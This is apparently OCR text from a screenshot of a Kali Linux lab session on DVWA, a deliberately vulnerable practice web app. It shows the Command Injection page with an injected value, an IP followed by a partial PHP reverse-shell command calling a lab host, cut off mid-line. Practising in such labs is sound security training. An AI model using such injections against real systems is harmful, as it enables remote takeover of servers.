 kalilinux2023 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Firefox ESR Sep 11 12:24
Vulnerability: Command Online - Reverse Shell Ge
127.0.0.1:42001/vulnerabilities/exec/#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: Command Injection
Ping a device
Enter an IP address: 8.8.8.8; php -r '$sock=fsockopen("10.0.2.4", Submit
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection
Username: Unknown
Security Level: low
View Source View Help
127.0.0.1
Right Ctrl
Search
DELL
ENG
IN
12:24
11-09-2023